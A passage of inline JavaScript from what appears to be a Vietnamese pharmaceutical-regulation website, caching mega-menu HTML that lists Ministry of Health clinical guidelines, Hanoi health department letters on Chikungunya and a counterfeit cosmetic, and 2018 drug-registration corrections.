218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  